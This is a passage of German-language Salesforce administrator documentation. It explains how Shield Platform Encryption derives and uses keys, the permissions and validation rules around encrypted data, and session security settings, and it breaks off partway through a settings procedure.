Wird zusammen mit dem Mandantengeheimnis und der Schlüsselableitungsfunktion zum Generieren eines abgeleiteten Datenverschlüsselungsschlüssels verwendet. Das Master-Geheimnis wird mit jeder Salesforce-Veröffentlichung aktualisiert und mithilfe des umschließenden versionsspezifischen Master-Geheimnisschlüssels verschlüsselt, der wiederum mit dem öffentlichen Schlüssel der Schlüsselableitungsserver verschlüsselt wird, sodass er auf einem Dateisystem gespeichert werden kann. Nur Hardware-Sicherheitsmodule können ihn entschlüsseln. Kein Salesforce-Mitarbeiter kann auf diese Schlüssel in Klartext zugreifen.

#### **Umschließender Master-Schlüssel**

Ein symmetrischer Schlüssel wird abgeleitet und als umschließender Master-Schlüssel verwendet. Dieser wird auch als ein schlüsselumschließender Schlüssel bezeichnet, der alle versionsspezifischen Schlüssel- und Geheimnisbündel verschlüsselt.

#### **Mandantengeheimnis**

Hierbei handelt es sich um ein organisationsspezifisches Geheimnis, das zusammen mit dem Master-Geheimnis und der Schlüsselableitungsfunktion verwendet wird, um einen abgeleiteten Datenverschlüsselungsschlüssel zu generieren. Wenn ein Organisationsadministrator einen Schlüssel rotiert, wird ein neues Mandantengeheimnis generiert. Prüfen Sie für den Zugriff auf das Mandantengeheimnis über die API das Objekt "TenantSecret". Kein Salesforce-Mitarbeiter kann auf diese Schlüssel in Klartext zugreifen.

#### <span id="page-889-0"></span>SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-0)

## Hinter den Kulissen: Der Shield-Plattformverschlüsselungsprozess

Wenn Benutzer Daten senden, sucht der Anwendungsserver nach dem für die Organisation spezifischen Datenverschlüsselungsschlüssel im entsprechenden Cache. Wenn er nicht vorhanden ist, ruft der Anwendungsserver das verschlüsselte Mandantengeheimnis von der Datenbank ab und fordert den Schlüsselableitungsserver auf, den Schlüssel abzuleiten. Der Verschlüsselungsdienst verschlüsselt dann die Daten auf dem Anwendungsserver.

Salesforce generiert die Master- und Mandantengeheimnisse mithilfe von

Hardware-Sicherheitsmodulen (Hardware Security Modules, HSMs) auf sichere Art und Weise. Der eindeutige Schlüssel wird mithilfe von PBKDF2, einer Schlüsselableitungsfunktion abgeleitet, wobei die Master- und Mandantengeheimnisse als Eingaben fungieren.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.



#### **Prozessablauf der Shield-Plattformverschlüsselung**

- **1.** Wenn ein Salesforce-Benutzer verschlüsselte Daten speichert, ermittelt die Laufzeit-Engine anhand von Metadaten, ob Felder, Dateien oder Anhänge verschlüsselt werden, bevor sie in der Datenbank gespeichert werden.
- **2.** Wenn dies der Fall ist, nimmt der Verschlüsselungsdienst einen Abgleich auf den übereinstimmenden Datenverschlüsselungsschlüssel im zwischengespeicherten Arbeitsspeicher vor.
- **3.** Vom Verschlüsselungsdienst wird ermittelt, ob der Schlüssel vorhanden ist.
	- **a.** Wenn dies der Fall ist, wird der Schlüssel durch den Verschlüsselungsdienst abgerufen.
	- **b.** Andernfalls sendet der Dienst eine Ableitungsanforderung an einen Schlüsselableitungsserver und gibt ihn zum Verschlüsselungsdienst zurück, der in der App Cloud ausgeführt wird.
- **4.** Nach dem Abrufen oder Ableiten des Schlüssels generiert der Verschlüsselungsdienst einen zufälligen Initialisierungsvektor (IV) und verschlüsselt die Daten mithilfe der AES-256-Implementierung von JCE.
- **5.** Der Geheimtext wird in der Datenbank oder im Dateispeicher gespeichert. Der IV und die entsprechende ID des zum Ableiten des Datenverschlüsselungsschlüssels verwendeten Mandantengeheimnisses werden in der Datenbank gespeichert.

Salesforce generiert beim Start jeder Version ein neues Master-Geheimnis.

SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-0)

## <span id="page-891-1"></span>Automatische Validierung für die Shield-Plattformverschlüsselung

Wenn Sie die Verschlüsselung aktivieren, nimmt Salesforce automatisch eine Überprüfung hinsichtlich möglicher Nebenwirkungen vor und warnt Sie, wenn die vorhandenen Einstellungen möglicherweise ein Sicherheitsrisiko für den Datenzugriff oder den normalen Betrieb Ihrer Salesforce-Organisation darstellen. So wird beispielsweise die Verschlüsselung blockiert, wenn Sie versuchen, Felder zu verschlüsseln, die in kriterienbasierten Freigaberegeln verwendet wurden.

Die Validierungsergebnisse werden per E-Mail zurückgegeben, wenn Sie die UI verwenden. Demgegenüber sind sie synchron, wenn Sie die API verwenden.

Wenn beim Validierungsprozess eine Fehlermeldung angezeigt wird, sobald Sie die Shield-Plattformverschlüsselung aktivieren, können Sie diese Informationen möglicherweise zum Beheben des Problems verwenden. Im Folgenden finden Sie die Faktoren, die durch den Validierungsservice überprüft werden:

#### **Kriterienbasierte Freigaberegeln**

In kriterienbasierten Freigaberegeln können keine Felder verwendet werden.

#### **SOQL-Abfragen**

Verschlüsselte Felder können nicht in bestimmten Teilmengen einer SOQL-Abfrage verwendet werden.

#### **Formelfelder**

Formelfelder können nicht auf verschlüsselte Felder verweisen.

#### **Skinny-Tabellen**

In Skinny-Tabellen verwendete Felder können nicht verschlüsselt werden. Zudem können verschlüsselte Felder nicht in Skinny-Tabellen verwendet werden.

#### **Portale**

Wenn ältere Portale in Ihrer Organisation aktiviert sind, können Sie Standardfelder nicht verschlüsseln. Wenn Sie Standardfelder verschlüsseln, ist das Aktivieren von veralteten Portalen nicht möglich. Deaktivieren Sie alle Portale, um die Verschlüsselung für Standardfelder zu aktivieren.

#### **Microsoft Integration-Produkte**

Wenn Lightning Sync oder Lightning für Outlook aktiviert ist, kann die Plattformverschlüsselung nicht aktiviert werden. Wenn die Plattformverschlüsselung aktiviert ist, kann weder Lightning Sync noch Salesforce for Outlook aktiviert werden.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### <span id="page-891-0"></span>SIEHE AUCH:

[Verschlüsseln von Feldern](#page-867-0) [Verschlüsseln von Dateien und Anhängen](#page-869-0) [Zurück zum übergeordneten Thema](#page-866-0)

## Welche Benutzerberechtigungen sind für die Plattformverschlüsselung erforderlich?

Weisen Sie Ihren Benutzern gemäß ihren Rollen Berechtigungen hinsichtlich der Verschlüsselung zu. Einige Benutzer benötigen die Berechtigung "Verschlüsselte Daten anzeigen", während für andere Benutzer andere Berechtigungskombinationen erforderlich sind, um die Daten für die Verschlüsselung auszuwählen oder um mit Verschlüsselungsschlüsseln zu arbeiten.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.



## Die Berechtigung "Verschlüsselte Daten anzeigen"

Als Administrator legen Sie fest, welche Benutzer Feldwerte in nicht maskierter Form anzeigen können, indem Sie die Berechtigung "Verschlüsselte Daten anzeigen" in Profilen oder Berechtigungssätzen gewähren. Administratoren haben nicht automatisch die Berechtigung und Standardprofile enthalten sie nicht standardmäßig.

Tipp: Wenn Sie über die Berechtigung "Verschlüsselte Daten anzeigen" verfügen und anderen Benutzer Anmeldezugriff gewähren, können sie die verschlüsselten Feldwerte in Nur-Text anzeigen. Duplizieren Sie zum Vermeiden der Offenlegung vertraulicher Daten Ihr Profil, entfernen Sie die Berechtigung "Verschlüsselte Daten anzeigen" aus dem duplizierten Profil und weisen Sie sich selbst dem duplizierten Profil zu. Gewähren Sie dem anderen Benutzer anschließend den Anmeldezugriff.

Wenn Sie die Verschlüsselung aktivieren, werden vorhandene Feldwerte nicht sofort verschlüsselt. Werte werden nur verschlüsselt, nachdem sie geändert wurden.

Das Entfernen oder Hinzufügen der Berechtigung "Verschlüsselte Daten anzeigen" wirkt sich erst nach einer erneuten Anmeldung des Benutzers aus.

Wer die Daten als Klartext sieht, hängt davon ab, ob sie sich in einer Datei oder einem Feld befinden. Verschlüsselte Dateien sind für die Benutzer, die Zugriff darauf haben, immer sichtbar. Verschlüsselte Felder sind nur für Benutzer sichtbar, die Zugriff darauf haben und über die Berechtigung "Verschlüsselte Daten anzeigen" verfügen. Verwenden Sie entsprechende Freigabeeinstellungen, wenn Daten in einer Datei ausgeblendet bleiben müssen.

Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen" sind für Folgendes nicht in der Lage:

- **•** Bearbeiten erforderlicher verschlüsselter Nachschlagefelder.
- **•** Verwenden von Chatter-Publisher-Themenlisten.
- **•** Verwenden der Funktionalität "Postanschrift in weitere Anschrift kopieren" in den Kontakten.
- **•** Auswählen des aus zwei zusammengeführten Accountdatensätzen beizubehaltenden Werts, wenn derselbe Wert in beiden verschlüsselt wurde. In diesem Fall behält Salesforce den Wert aus dem Master-Account-Datensatz bei.
- **•** Erstellen Sie Datensätze, für die ein Wert für ein verschlüsseltes Standardfeld erforderlich ist.

Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen" können diese Aktionen mit verschlüsselten Feldern vornehmen:

- **•** Ändern des Werts eines verschlüsselten Felds, sofern die Sicherheit auf Feldebene nicht auf schreibgeschützt festgelegt ist.
- **•** Anzeigen von verschlüsselten Feldern in Suchergebnissen, obwohl ihre Werte maskiert sind.
- **•** Erstellen von Kontakt- und Opportunity-Datensätzen über Chatter-Aktionen, Themenlisten auf Account-Detailseiten und Schnellerstellung.

Wenn der aktive Benutzer für einen Bericht oder ein Dashboard über die Berechtigung "Verschlüsselte Daten anzeigen" verfügt, können Leser des Berichtsdiagramms oder Dashboards, die nicht über die Berechtigung verfügen, möglicherweise weiterhin verschlüsselte Daten anzeigen.

Wenn Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen" einen Datensatz mit verschlüsselten Nicht-Nachschlagefeldern duplizieren, sind die verschlüsselten Feldwerte im neuen, duplizierten Datensatz leer.

Wenn ein Benutzer, der nicht über die Berechtigung "Verschlüsselte Daten anzeigen" verfügt, einen Datensatz dupliziert, zeigen verschlüsselte Felder maskierte Daten an.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### SIEHE AUCH:

[Profile](#page-561-0) [Berechtigungssätze](#page-596-0) [Zurück zum übergeordneten Thema](#page-866-0)

## <span id="page-893-0"></span>Wie kann ich die Shield-Plattformverschlüsselung bereitstellen?

Wenn Sie die Shield-Plattformverschlüsselung in Ihrer Organisation mit einem Tool wie Force.com-IDE, dem Tool für die Force.com-Migration oder Workbench bereitstellen, wird das Feldattribut "Verschlüsselt" beibehalten. Wenn Sie die Bereitstellung jedoch in Organisationen mit anderen Verschlüsselungseinstellungen vornehmen, hängt die Auswirkung davon ab, ob die Shield-Plattformverschlüsselung in der Zielorganisation aktiviert ist.

Sie können Änderungssets verwenden, um die Shield-Plattformverschlüsselung in benutzerdefinierten Feldern bereitzustellen. Unabhängig von Ihrer Bereitstellungsweise überprüft Salesforce automatisch, ob die Implementierung die Shield-Plattformverschlüsselungsrichtlinien verletzt.

Wichtig: Benutzerdefinierte Felder in verwalteten Paketen können nicht verschlüsselt werden. Wenn Sie verwaltete Pakete in einer Bereitstellung verwenden, wird das Feldattribut "Verschlüsselt" ignoriert.



## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-0)

## <span id="page-894-0"></span>Funktionsweise der Shield-Plattformverschlüsselung in einer Sandbox

Durch das Aktualisieren einer Sandbox über eine Produktionsorganisation wird eine exakte Kopie der Produktionsorganisation erstellt. Wenn die Shield-Plattformverschlüsselung in der Produktionsorganisation aktiviert ist, werden alle Verschlüsselungseinstellungen, einschließlich der in der Produktion erstellten Mandantengeheimnisse, kopiert.

Nachdem eine Sandbox aktualisiert wurde, beschränken sich die Änderungen am Mandantengeheimnis nur auf Ihre aktuelle Organisation. Wenn Sie ein Mandantengeheimnis in einer Sandbox drehen oder vernichten, wirkt sich dies demnach nicht auf die Produktionsorganisation aus.

Als eine bewährte Vorgehensweise sollten Sie Mandantengeheimnisse in Sandbox-Instanzen erst nach einer Aktualisierung drehen. Durch die Rotation wird sichergestellt, dass die Produktion und Sandbox unterschiedliche Mandantengeheimnisse verwenden. Durch die Vernichtung von Mandantengeheimnissen in einer Sandbox werden in Fällen von partiellen oder vollständigen Kopien nicht verwendbare verschlüselte Daten gerendert.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

# <span id="page-894-1"></span>SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-0)

## Was ist der Unterschied zwischen der klassischen und der Shield-Plattformverschlüsselung?

Mithilfe der klassischen Verschlüsselung können Sie einen speziellen Typ von benutzerdefinierten Textfeldern schützen, den Sie für diesen Zweck erstellen. Mit der Shield-Plattformverschlüsselung können Sie eine Vielzahl von häufig verwendeten Standardfeldern zusammen mit einigen benutzerdefinierten Feldern und vielen Dateiarten verschlüsseln. Die Shield-Plattformverschlüsselung unterstützt zudem Personenaccounts, Kundenvorgänge, Suchvorgänge, Workflows, Genehmigungsprozesse und andere wichtige Salesforce-Funktionen.



## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

### AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.



SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

# Sitzungssicherheit

Nach der Anmeldung stellt ein Benutzer eine Sitzungsverbindung mit der Plattform her. Nutzen Sie die Sitzungssicherheit, um das Risiko für Ihr Netzwerk gering zu halten für den Fall, dass ein Benutzer den Computer unbeaufsichtigt lässt, während er noch angemeldet ist. Hiermit wird zudem das Risiko interner Angriffe minimiert, also beispielsweise wenn ein Mitarbeiter versucht, die Sitzung eines anderen Mitarbeiters zu nutzen. Sie haben die Auswahl zwischen mehreren Sitzungseinstellungen, um das Sitzungsverhalten zu steuern.

Sie können das Ablaufen einer inaktiven Benutzersitzung steuern. Der Standard-Timeout-Wert für Sitzungen ist eine Inaktivitätszeit von zwei Stunden. Wenn der Timeout-Wert für die Sitzung erreicht wurde, wird den Benutzern ein Dialogfeld angezeigt, in dem sie sich abmelden oder die Arbeit fortsetzen können. Wenn sie auf diese Eingabeaufforderung nicht reagieren, werden sie abgemeldet.

Anmerkung: Wenn Benutzer ein Browser-Fenster oder eine Registerkarte schließen, werden sie nicht automatisch von ihrer Salesforce-Sitzung abgemeldet. Sorgen Sie dafür, dass sich Ihre Benutzer über dieses Verhalten im Klaren sind und dass sie alle Sitzungen ordnungsgemäß durch Auswahl von *Ihr Name* > **Abmelden** beenden.

Standardmäßig wird bei Salesforce TLS (Transport Layer Security) verwendet und für sämtliche Kommunikationsvorgänge sind sichere Verbindungen (HTTPS) Voraussetzung. Anhand der Einstellung Sichere Verbindungen (HTTPS) erforderlich wird bestimmt, ob TLS (HTTPS) für den Zugriff auf Salesforce erforderlich ist. Ausgenommen davon sind Force.com-Sites, auf die mit HTTP zugegriffen werden kann. Wenn Sie Salesforce bitten, diese Einstellung zu deaktivieren, und den URL von https:// in http:// ändern, können Sie weiterhin auf die Anwendung zugreifen. Zur zusätzlichen Sicherheit sollten Sie jedoch für alle Sitzungen die Verwendung von TLS verpflichtend vorschreiben. Weitere Informationen finden Sie unter [Ändern von Sicherheitseinstellungen für](#page-897-0) [Sitzungen](#page-897-0) auf Seite 929.

Sie können nun den Zugriff auf bestimmte Ressourcentypen auf der Grundlage der Sicherheitsebene, die mit der Authentifizierungs(/Anmelde-)methode für die aktuelle Sitzung des Benutzers assoziiert ist, beschränken. Standardmäßig verfügt jede Anmeldemethode über eine von zwei Sicherheitsebenen: "Standard" oder "Hohe Sicherung". Sie können die Sicherheitsebene der Sitzung ändern und Richtlinien definieren, sodass festgelegte Ressourcen nur für Benutzer mit der Ebene "Hohe Sicherung" verfügbar sind. Einzelheiten finden Sie unter [Sicherheit der Sitzungsebene](#page-902-0) auf Seite 934.

Sie können steuern, ob Benutzeranmeldungen in Ihrer Organisation gespeichert werden und ob sie über die Benutzerumschaltung mit den Einstellungen Zwischenspeicherung und automatische Vervollständigung auf Anmeldeseite aktivieren, Benutzerumschaltung aktivieren und Bis Abmeldung speichern angezeigt werden.

### [Ändern von Sicherheitseinstellungen für Sitzungen](#page-897-0)

Sie können die Sicherheitseinstellungen für Sitzungen ändern, um Verbindungstyp, Einstellungen für die Zeitüberschreitung und IP-Adressbereiche zum Schutz vor Hackerangriffen und weiteren Bedrohungen anzugeben.

### [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-0)

Unter "Vertrauenswürdige IP-Bereiche" wird eine Liste mit IP-Adressen angegeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage zur Überprüfung ihrer Identität, wie beispielsweise eines an das Mobiltelefon gesendeten Codes, erfolgt.

### [Benutzersitzungen](#page-904-1)

Überwachen und schützen Sie Ihre Salesforce-Organisation, indem Sie auf der Seite "Benutzersitzungsinformationen" aktive Sitzungen und Sitzungsdetails überprüfen. Sie können benutzerdefinierte Listenansichten erstellen, Details über einen mit einer bestimmten Sitzung verknüpften Benutzer anzeigen und verdächtige Sitzungen einfach beenden. Salesforce-Administratoren können alle Benutzersitzungen für eine Organisation anzeigen. Nicht-Administratoren können nur ihre eigenen Sitzungen anzeigen.

#### [Grundlegendes zu Sitzungstypen](#page-906-0)

Hier erfahren Sie, wie Sie mit den Sitzungstypen auf der Seite "Benutzersitzungsinformationen" Ihre Organisation überwachen und schützen können.

SIEHE AUCH:

[Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

# <span id="page-897-0"></span>Ändern von Sicherheitseinstellungen für Sitzungen

Sie können die Sicherheitseinstellungen für Sitzungen ändern, um Verbindungstyp, Einstellungen für die Zeitüberschreitung und IP-Adressbereiche zum Schutz vor Hackerangriffen und weiteren Bedrohungen anzugeben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Passen Sie die Sicherheitseinstellungen für die Sitzung an.

